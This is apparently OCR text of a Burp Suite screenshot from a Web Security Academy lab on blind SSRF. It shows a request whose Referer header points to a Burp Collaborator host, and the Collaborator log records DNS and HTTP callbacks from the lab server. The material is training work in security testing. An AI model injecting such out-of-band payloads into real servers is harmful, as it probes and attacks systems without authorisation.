 Send
Cancel
<
>
Target: https://0a07008b04276aacc0d22b3d00ae000c.web-security-academy.net
Request
Pretty
Raw
Hex
\n
1
1 GET /product?productId=2 HTTP/1.1
2 Host: 0a07008b04276aacc0d22b3d00ae000c.web-security-academy.net
3 Cookie: session=mxHgDV5OkxoOtIlXoQjGmZHIjogbYdCx
4 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
2
13 Sec-Fetch-Dest: document
14 Referer: https://fcv5tkrvwl9kdcyckoufb07s6jc90y.burpcollaborator.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Connection: close
18
19
Response
Pretty
Raw
Hex
1 HTTP/1.1 200
2 Content-Type
3 Connection:
4 Content-Leng
5
6 <!DOCTYPE ht
7 <html>
8 <head>
9 <link hr
10 <link hr
11 <title>
Blind
</title>
12 </head>
13 <body>
14 <script
</script
15 <div id=
16 <secti
17 <div
18 <d
</
19 <d
20
21
22
23
24
Inspector
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will
appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
3
# Time Type Payload Comment
1 2022-11月-16 06:56:24 UTC DNS fcv5tkrvwl9kdcyckoufb07s6jc90y
2 2022-11月-16 06:56:24 UTC DNS fcv5tkrvwl9kdcyckoufb07s6jc90y
3 2022-11月-16 06:56:24 UTC HTTP fcv5tkrvwl9kdcyckoufb07s6jc90y
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name fcv5tkrvwl9kdcyckoufb07s6jc90y.burpcollaborator.net.
The lookup was received from IP address 34.245.82.51 at 2022-11.-16 06:56:24 UTC.
Close